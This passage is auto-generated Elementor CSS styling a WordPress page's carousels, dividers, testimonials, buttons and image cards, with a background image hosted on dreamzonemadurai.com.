.elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .ue-carousel-item{text-align:center;background-color:#ffffff;border-radius:9px;transform:scale(1,1);}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_classic_carousel_content{padding:0px 20px 20px 20px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc-active-item .ue-carousel-item{transform:scale(1,1);}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_classic_carousel_border{background-color:#000000;width:50px;height:3px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_classic_carousel_placeholder img{border-radius:0px;height:330px;object-fit:cover;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_classic_carousel_placeholder{padding:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .ue-item-icon{width:60px;height:60px;font-size:20px;color:#ffffff;background-color:#6e6e6e;border-radius:100px 100px 100px 100px;margin-top:0px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .ue-item-icon svg{fill:#ffffff;}.elementor-127 .elementor-element.elementor-element-ecaa05d .ue-item-icon-wrapper{justify-content:center;}.elementor-127 .elementor-element.elementor-element-ecaa05d .card_carousel_title{margin-top:0px;color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-127 .elementor-element.elementor-element-ecaa05d .card_carousel_text{margin-top:3px;color:#8a8a8a;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_more_btn{font-family:"Roboto", Sans-serif;font-weight:400;padding:5px 14px 5px 14px;border-radius:5px;background-color:#FFFFFF;color:#ED1164;margin-top:10px;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_more_btn:hover{background-color:#ED1164;color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-nav .owl-prev{left:18px;right:auto;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-nav .owl-next{right:18px;left:auto;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-carousel .owl-nav .owl-next,.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-carousel .owl-nav .owl-prev{top:243px;border-radius:0px;width:38px;height:38px;line-height:38px;font-size:18px;background-color:#ffffff;color:#000000;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-carousel .owl-nav .owl-next:hover,.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-dot{width:6px;height:6px;background-color:#c6c6c6;margin:0px 4px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-dot.active{background-color:#000000;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-dots{margin-top:1px;}.elementor-127 .elementor-element.elementor-element-ecaa05d > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-fdf3cb4{padding:50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-f8adb35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-f8adb35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-f8adb35 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-00a1c40{text-align:center;}.elementor-127 .elementor-element.elementor-element-00a1c40 .elementor-heading-title{color:#ED1164;}.elementor-127 .elementor-element.elementor-element-965aa85{text-align:center;}.elementor-127 .elementor-element.elementor-element-965aa85 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-96edf23{--divider-border-style:solid;--divider-color:#ED1164;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-96edf23 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-96edf23 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-66b5d89{padding:0px 0px 65px 0px;}.elementor-127 .elementor-element.elementor-element-c594606 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-127 .elementor-element.elementor-element-78c7622 > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-78c7622 > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-78c7622 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-bd28187 img{width:85%;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-c20a07d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-c20a07d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-3766f73 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-536a25d{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-127 .elementor-element.elementor-element-536a25d .elementor-divider-separator{width:93%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-536a25d .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-127 .elementor-element.elementor-element-c18a138 > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-c18a138 > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-c18a138 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-c4399d9 img{width:85%;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-62dacec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-62dacec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-3ea17f3 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-2ec3e47{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-127 .elementor-element.elementor-element-2ec3e47 .elementor-divider-separator{width:93%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-2ec3e47 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-127 .elementor-element.elementor-element-6311e8a > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-6311e8a > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-6311e8a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-f859a60 img{width:85%;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-2cc1056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-2cc1056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-64752f6 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-0ec4ec8{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-127 .elementor-element.elementor-element-0ec4ec8 .elementor-divider-separator{width:93%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-0ec4ec8 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-127 .elementor-element.elementor-element-9fc3b7c > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-9fc3b7c > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-9fc3b7c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-c17512c img{width:85%;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-9fbf658.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-9fbf658.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-534c841 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-27d258f{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-127 .elementor-element.elementor-element-27d258f .elementor-divider-separator{width:93%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-27d258f .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-127 .elementor-element.elementor-element-40a1a5d > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-40a1a5d > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-40a1a5d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-df227d0 img{width:85%;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-ee603ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-ee603ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-ae4ce53 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-d99b08a{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-127 .elementor-element.elementor-element-d99b08a .elementor-divider-separator{width:93%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-d99b08a .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-127 .elementor-element.elementor-element-d72f826 > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-d72f826 > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-d72f826 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-bed5531 img{width:85%;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-a47e619.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-a47e619.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-4657f6b .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-fa39dcd:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-fa39dcd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/8386-lens_flare-light-red-bokeh-magenta-1920x1200-1.jpg");background-position:center center;background-size:cover;}.elementor-127 .elementor-element.elementor-element-fa39dcd > .elementor-background-overlay{background-color:#B40072;opacity:0.79;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-fa39dcd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-127 .elementor-element.elementor-element-4bb8410 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-127 .elementor-element.elementor-element-99a2b8b{text-align:center;}.elementor-127 .elementor-element.elementor-element-99a2b8b .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-bf1c8dd{--divider-border-style:solid;--divider-color:#E51B1F;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-bf1c8dd .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-bf1c8dd .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-1845d6b .ue-carousel-item{text-align:center;border-radius:0px;margin:0px 0px 0px 0px;transform:scale(0.767,0.767);}.elementor-127 .elementor-element.elementor-element-1845d6b .uc_classic_carousel_content{padding:0px 0px 0px 0px;min-height:0px;}.elementor-127 .elementor-element.elementor-element-1845d6b .uc-active-item .ue-carousel-item{transform:scale(1,1);}.elementor-127 .elementor-element.elementor-element-1845d6b .uc_classic_carousel_border{background-color:#000000;width:50px;height:3px;}.elementor-127 .elementor-element.elementor-element-1845d6b .uc_classic_carousel_placeholder img{border-radius:0px;height:432px;object-fit:cover;}.elementor-127 .elementor-element.elementor-element-1845d6b .uc_classic_carousel_placeholder{padding:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-1845d6b .ue-item-icon{width:60px;height:60px;font-size:20px;color:#ffffff;background-color:#6e6e6e;border-radius:100px 100px 100px 100px;margin-top:0px;}.elementor-127 .elementor-element.elementor-element-1845d6b .ue-item-icon svg{fill:#ffffff;}.elementor-127 .elementor-element.elementor-element-1845d6b .ue-item-icon-wrapper{justify-content:center;}.elementor-127 .elementor-element.elementor-element-1845d6b .card_carousel_title{margin-top:0px;color:#000000;}.elementor-127 .elementor-element.elementor-element-1845d6b .card_carousel_text{margin-top:10px;color:#8a8a8a;}.elementor-127 .elementor-element.elementor-element-1845d6b .uc_more_btn{padding:10px 20px 10px 20px;border-radius:0px;background-color:#d3d3d3;color:#000000;margin-top:10px;}.elementor-127 .elementor-element.elementor-element-1845d6b .uc_more_btn:hover{background-color:#000000;color:#ffffff;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-nav .owl-prev{left:-60px;right:auto;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-nav .owl-next{right:-60px;left:auto;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-carousel .owl-nav .owl-next,.elementor-127 .elementor-element.elementor-element-1845d6b .owl-carousel .owl-nav .owl-prev{top:165px;border-radius:0px;width:40px;height:40px;line-height:40px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-carousel .owl-nav .owl-next:hover,.elementor-127 .elementor-element.elementor-element-1845d6b .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-dot{width:5px;height:5px;background-color:#c6c6c6;margin:0px 5px;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-dot.active{background-color:#000000;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-dots{margin-top:1px;}.elementor-127 .elementor-element.elementor-element-1be99e0 .elementor-button{background-color:#ED1164;}.elementor-127 .elementor-element.elementor-element-1be99e0 .elementor-button:hover, .elementor-127 .elementor-element.elementor-element-1be99e0 .elementor-button:focus{background-color:#000000;}.elementor-127 .elementor-element.elementor-element-1747e3b{padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-80b02a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-80b02a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-80b02a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-301d894{text-align:center;}.elementor-127 .elementor-element.elementor-element-301d894 .elementor-heading-title{color:#e81c64;}.elementor-127 .elementor-element.elementor-element-8997cbd{text-align:center;}.elementor-127 .elementor-element.elementor-element-8997cbd .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-46aba60{--divider-border-style:solid;--divider-color:#e81c64;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-46aba60 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-46aba60 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:19px;}.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:19px;}.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:19px;}.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:19px;}.elementor-127 .elementor-element.elementor-element-3d7a9d6 .elementor-testimonial__text{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-3d7a9d6 .elementor-testimonial__name{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-3d7a9d6 .elementor-testimonial__title{color:#FF0E00;}.elementor-127 .elementor-element.elementor-element-3d7a9d6 .elementor-swiper-button{font-size:20px;}.elementor-127 .elementor-element.elementor-element-3d7a9d6 .elementor-testimonial__content, .elementor-127 .elementor-element.elementor-element-3d7a9d6 .elementor-testimonial__content:after{background-color:#F2F2F2;}.elementor-127 .elementor-element.elementor-element-3d7a9d6 .elementor-testimonial__content{padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_left .elementor-testimonial__footer,
					.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-top:20px;}.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_above .elementor-testimonial__footer,
					.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-127 .elementor-element.elementor-element-3d7a9d6.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{padding:0 20px 0 20px;}.elementor-127 .elementor-element.elementor-element-fd8f810 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-127 .elementor-element.elementor-element-e980ece.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-127 .elementor-element.elementor-element-e980ece.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-127 .elementor-element.elementor-element-e980ece.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-e980ece .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-127 .elementor-element.elementor-element-e980ece .elementor-image-box-img img{transition-duration:0.3s;}.elementor-127 .elementor-element.elementor-element-e980ece .elementor-image-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-e980ece .elementor-image-box-description{color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-e980ece > .elementor-widget-container{padding:25px 25px 35px 25px;background-color:#e41c64;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-127 .elementor-element.elementor-element-9b223f5 .elementor-button{background-color:#000000;border-radius:100px 100px 100px 100px;}.elementor-127 .elementor-element.elementor-element-9b223f5 .elementor-button:hover, .elementor-127 .elementor-element.elementor-element-9b223f5 .elementor-button:focus{background-color:#E51B1F;}.elementor-127 .elementor-element.elementor-element-9b223f5 > .elementor-widget-container{margin:-22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-be32cc7:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-be32cc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/8386-lens_flare-light-red-bokeh-magenta-1920x1200-1.jpg");background-position:center center;background-size:cover;}.elementor-127 .elementor-element.elementor-element-be32cc7 > .elementor-background-overlay{background-color:#B40072;opacity:0.79;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-be32cc7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-127 .elementor-element.elementor-element-da0ff10 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-d2df156{text-align:center;}.elementor-127 .elementor-element.elementor-element-d2df156 .elementor-heading-title{color:#FF9F00;}.elementor-127 .elementor-element.elementor-element-847a6d1{text-align:center;}.elementor-127 .elementor-element.elementor-element-847a6d1 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:29px;font-weight:500;}.elementor-127 .elementor-element.elementor-element-6f45c87{--divider-border-style:solid;--divider-color:#ED1164;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-6f45c87 .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-6f45c87 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-9b651f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-127 .elementor-element.elementor-element-9b651f9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127 .elementor-element.elementor-element-9b651f9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-9b651f9 > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-9b651f9 > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-9b651f9 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-9b651f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:16px 16px 16px 16px;}.elementor-127 .elementor-element.elementor-element-9b651f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-f27ac06 img{width:28%;}.elementor-127 .elementor-element.elementor-element-be81232{text-align:center;}.elementor-127 .elementor-element.elementor-element-be81232 .elementor-heading-title{color:#000000;font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-9b99f19{text-align:center;}.elementor-127 .elementor-element.elementor-element-9b99f19 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:19px;}.elementor-127 .elementor-element.elementor-element-0755a5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-127 .elementor-element.elementor-element-0755a5a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127 .elementor-element.elementor-element-0755a5a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-0755a5a > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-0755a5a > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-0755a5a > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-0755a5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:16px 16px 16px 16px;}.elementor-127 .elementor-element.elementor-element-0755a5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-64d1003 img{width:28%;}.elementor-127 .elementor-element.elementor-element-b6a8a9a{text-align:center;}.elementor-127 .elementor-element.elementor-element-b6a8a9a .elementor-heading-title{color:#000000;font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-e8933e7{text-align:center;}.elementor-127 .elementor-element.elementor-element-e8933e7 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:19px;}.elementor-127 .elementor-element.elementor-element-efffd5d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-127 .elementor-element.elementor-element-efffd5d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127 .elementor-element.elementor-element-efffd5d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-efffd5d > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-efffd5d > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-efffd5d > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-efffd5d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:16px 16px 16px 16px;}.elementor-127 .elementor-element.elementor-element-efffd5d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-9e85a5c img{width:28%;}.elementor-127 .elementor-element.elementor-element-5f15745{text-align:center;}.elementor-127 .elementor-element.elementor-element-5f15745 .elementor-heading-title{color:#000000;font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-af2c1ad{text-align:center;}.elementor-127 .elementor-element.elementor-element-af2c1ad .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:19px;}.elementor-127 .elementor-element.elementor-element-3809b58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-127 .elementor-element.elementor-element-3809b58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127 .elementor-element.elementor-element-3809b58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-3809b58 > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-3809b58 > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-3809b58 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-3809b58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:16px 16px 16px 16px;}.elementor-127 .elementor-element.elementor-element-3809b58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-78cf913 img{width:28%;}.elementor-127 .elementor-element.elementor-element-3af2a8f{text-align:center;}.elementor-127 .elementor-element.elementor-element-3af2a8f .elementor-heading-title{color:#000000;font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-9693f3a{text-align:center;}.elementor-127 .elementor-element.elementor-element-9693f3a .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:19px;}.elementor-127 .elementor-element.elementor-element-39e6ecf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-127 .elementor-element.elementor-element-39e6ecf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127 .elementor-element.elementor-element-39e6ecf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-39e6ecf > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-39e6ecf > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-39e6ecf > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-39e6ecf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 